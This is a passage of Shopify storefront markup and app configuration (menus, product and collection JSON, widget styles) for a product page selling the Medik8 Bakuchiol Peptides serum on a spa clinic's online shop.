","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-13 13:47:57"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6186670424219,"title":"Medik8 Bakuchiol Peptides 30ml","handle":"medik8-bakuchiol-peptides-30ml","description":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e","published_at":"2021-02-22T17:20:14+00:00","created_at":"2021-02-22T17:08:27+00:00","vendor":"Medik8","type":"Serums","tags":["All Products","Brand_Medik8","Product Type_Serum","Skin Condition_Ageing Skin","Skin Condition_Dehydration","Skin Type_Ageing Skin","Skin Type_Mature"],"price":7100,"price_min":7100,"price_max":7100,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}],"images":["\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"],"featured_image":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","options":["Title"],"media":[{"alt":null,"id":53496798576970,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset1-BakuchoilPeptides-Packshot-ROW_1_76235d29-3a27-418d-ad74-5385573af6af.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798609738,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset2-BakuchoilPeptides-Benefits-ROW_200853c4-d9c9-488e-9f89-92ce259b32f8.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798642506,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset3-BakuchoilPeptides-Ingredients-ROW_0441e072-3bc6-4058-9c6f-a1266a3afc9f.jpg?v=1749484527","width":2000},{"alt":null,"id":53496798675274,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/southwilliamspa.com\/cdn\/shop\/files\/20230922-PDPAsset4-BakuchoilPeptides-LayeringGuide-ROW_caff4442-46f8-43e3-8f56-a632ad841c82.jpg?v=1749484527","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"18a768e1f2704fa70998898cad98591e1b64c160","name":"Subscribe and save","options":[{"name":"Deliver every","position":1,"values":["1 month","2 months","3 months"]}],"selling_plans":[{"id":2894528751,"name":"1 Month ","description":"","options":[{"name":"Deliver every","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894561519,"name":"2 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":2894594287,"name":"3 Months","description":"","options":[{"name":"Deliver every","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":5}],"checkout_charge":{"value_type":"percentage","value":100}}],"app_id":"Seal Subscriptions"}],"content":"\u003cp class=\"wayfx-product__description\" data-mce-fragment=\"1\"\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 0.875rem;\"\u003eBENEFITS\u003c\/strong\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides helps to reduce the appearance of fine lines and wrinkles and improve overall skin texture and tone. Visibly plumped and supple, the skin is left feeling soft and smooth.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eThe conditioning serum is incredibly soothing and calming on the skin, helping to visibly reduce any inflammation and redness.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eA clinically proven alternative to retinol that is ideal for those that can’t use vitamin A\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003eBakuchiol Peptides can be used both day and night, for accelerated visible anti-ageing results.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/dt\u003e\n\u003c\/dl\u003e\n\u003cdl class=\"wayfx-product__highlights\" data-mce-fragment=\"1\"\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\u003c\/dt\u003e\n\u003cdt data-mce-fragment=\"1\"\u003e\n\u003cstrong\u003eRESULTS\u003c\/strong\u003e\u003cbr\u003eThe oil-based serum helps to reduce the appearance of fine lines and wrinkles, while improving overall skin texture and tone.\u003c\/dt\u003e\n\u003c\/dl\u003e"},
    productCollections: [{"id":386383577327,"handle":"all-brand-products","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2021-12-21T05:35:03+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"All Products","body_html":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e"},{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2026-01-16T12:00:08+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE NEWYEAR\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":643441426762,"handle":"anti-aging","title":"Anti Ageing","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:56:18+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Category_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Product Range_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"anti-ageing_day"},{"column":"tag","relation":"equals","condition":"anti-ageing_night"},{"column":"tag","relation":"equals","condition":"Skin Type_Ageing Skin"},{"column":"tag","relation":"equals","condition":"productconcern_antiaging"}],"published_scope":"global"},{"id":647996801354,"handle":"medik8","title":"Medik8","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-06-16T19:17:42+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Medik8"}],"published_scope":"global"},{"id":649176940874,"handle":"medik8-sale-collection","title":"Medik8 Sale Collection","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-07-05T14:39:02+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"type","relation":"not_equals","condition":"bundle"},{"column":"type","relation":"not_equals","condition":"Skin Kits"},{"column":"type","relation":"not_equals","condition":"Kit"},{"column":"type","relation":"not_equals","condition":"gift set"},{"column":"type","relation":"not_equals","condition":"set"},{"column":"type","relation":"not_equals","condition":"collection"}],"published_scope":"global"},{"id":650498376010,"handle":"sale-10-off","title":"Sale Top Sellers","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-07-22T18:29:15+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"vendor","relation":"equals","condition":"SkinCeuticals"},{"column":"vendor","relation":"equals","condition":"Image Skincare"},{"column":"vendor","relation":"equals","condition":"Obagi"},{"column":"vendor","relation":"equals","condition":"AlumierMD"},{"column":"vendor","relation":"equals","condition":"ZO Skin Health"},{"column":"vendor","relation":"equals","condition":"Advanced Nutrition Programme"},{"column":"vendor","relation":"equals","condition":"Yonka Paris"},{"column":"vendor","relation":"equals","condition":"Ultraceuticals"},{"column":"vendor","relation":"equals","condition":"Medik8"},{"column":"vendor","relation":"equals","condition":"Dermaceutic"},{"column":"vendor","relation":"equals","condition":"Heliocare"},{"column":"vendor","relation":"equals","condition":"Skinbetter Science"},{"column":"vendor","relation":"equals","condition":"Environ"},{"column":"vendor","relation":"equals","condition":"Skinade"},{"column":"vendor","relation":"equals","condition":"Skin Formulas"},{"column":"vendor","relation":"equals","condition":"CeraVe"},{"column":"vendor","relation":"equals","condition":"DMK"}],"published_scope":"global"},{"id":643435495754,"handle":"serums","title":"Serums","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T15:36:25+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Serum"},{"column":"tag","relation":"equals","condition":"serums"},{"column":"tag","relation":"equals","condition":"Skin Serum"},{"column":"tag","relation":"equals","condition":"Product Type_Skin Serum"},{"column":"tag","relation":"equals","condition":"Vitamin C Serum"},{"column":"tag","relation":"equals","condition":"recovery serum"},{"column":"tag","relation":"equals","condition":"Serum Vital"},{"column":"tag","relation":"equals","condition":"skin serums"},{"column":"tag","relation":"equals","condition":"Category_Vitamin C Serums"},{"column":"tag","relation":"equals","condition":"Category_Retinol Serums"},{"column":"tag","relation":"equals","condition":"Yon-Ka Serum"},{"column":"tag","relation":"equals","condition":"men_oil_serum"},{"column":"tag","relation":"equals","condition":"serum"},{"column":"tag","relation":"equals","condition":"Product Range_Serums"},{"column":"tag","relation":"equals","condition":"Product Type_Serum"},{"column":"tag","relation":"equals","condition":"producttype_serum"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2026-01-16T12:00:08+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":407806771439,"handle":"top-sellers","updated_at":"2026-01-16T12:00:08+00:00","published_at":"2023-03-06T14:22:11+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Top Sellers","body_html":""}],
  };
  window.essentialProductId = 6186670424219
  window.essentialProductTags = ["All Products","Brand_Medik8","Product Type_Serum","Skin Condition_Ageing Skin","Skin Condition_Dehydration","Skin Type_Ageing Skin","Skin Type_Mature"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 6186670424219,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Medik8 Bakuchiol Peptides 30ml",
            availableVariant: {"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]},
            variants: [{"id":38033215750299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"P08793","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Medik8 Bakuchiol Peptides 30ml","public_title":null,"options":["Default Title"],"price":7100,"weight":0,"compare_at_price":null,"inventory_quantity":-20,"inventory_management":null,"inventory_policy":"deny","barcode":"818625024451","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894528751,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894561519,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"},{"price_adjustments":[{"position":1,"price":6745}],"price":6745,"compare_at_price":7100,"per_delivery_price":6745,"selling_plan_id":2894594287,"selling_plan_group_id":"18a768e1f2704fa70998898cad98591e1b64c160"}]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "8kideM_dnarB"
                    ,
                
                    "mureS_epyT tcudorP"
                    ,
                
                    "nikS gniegA_noitidnoC nikS"
                    ,
                
                    "noitardyheD_noitidnoC nikS"
                    ,
                
                    "nikS gniegA_epyT nikS"
                    ,
                
                    "erutaM_epyT nikS"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:6186670424219,
        p5:[386383577327,602277577034,643441426762,647996801354,649176940874,650498376010,643435495754,643439722826,407806771439],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
